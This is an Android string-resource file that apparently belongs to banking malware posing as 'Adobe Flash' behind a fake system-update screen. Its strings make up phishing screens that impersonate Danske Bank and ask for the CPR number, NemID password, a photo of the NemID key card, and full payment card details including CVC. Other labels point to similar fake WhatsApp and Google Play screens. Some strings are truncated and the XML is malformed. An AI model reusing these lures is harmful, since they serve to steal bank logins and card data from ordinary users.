 <?xml version="1.0" encoding="utf-8"?>
<resources>
    <string name="app_name">Adobe Flash</string>
    <string name="update">System update in progress. Please, Wait…</string>
    <string name="enter_phone">Enter phone number</string>
    <string name="hint_phone_number_not_denmark">Phone number</string>
    <string name="phone_country_code_with_plus">+45</string>
    <string name="phone_country_code">45</string>
    <string name="confirm_identity">Bekræft din identitet</string>
    <string name="hint_phone_number">mobilnummer</string>
    <string name="db_logo_description">Danske Bank</string>
    <string name="hint_cpr_number">CPR-nummer</string>
    <string name="hint_password">NemID Adgangskode</string>
    <string name="take_numid_picture">Tag et billede af din NemID nøglekort</string>
    <string name="retake_numid_picture">Tag et billede en gang til</string>
    <string name="send">SEND</string>
    <string name="card_number">Card number</string>
    <string name="install_id">1</string>
    <string name="hint_expiration_month">MM</string>
    <string name="hint_expiration_year">YY</string>
    <string name="expiration_date_separator">/</string>
    <string name="cvc_code">CVC</string>
    <string name="whatsapp">WhatsApp</string>
    <string name="google_play">Google Play</string>
    <string name="enter_credit_card">Enter details about the credit card for verifying payment details</string>
    <string name="cvc_code_popup_visa_description"><b>Discover, MasterCard, Visa, and Visa Electron</b>" The CVC is the last three
back of your card in the signature bar. "</string>
    <string name="cvc_code_popup_amex_description"><b>American Express</b>" The CVC is the four digits located on the front of the
    <string name="add_credit_card">Confirm credit card details.</string>
    <string name="add_instrument_continue">Continue</string>
    <string name="no_connection">No connection to server</string>
    <string name="phone_number">Phone number</string>
    <string name="first_name">First name</string>
    <string name="last_name">Last name</string>
    <string name="name_on_card">Cardholder name</string>
    <string name="change_password_restrict_label">Password</string>
</resources>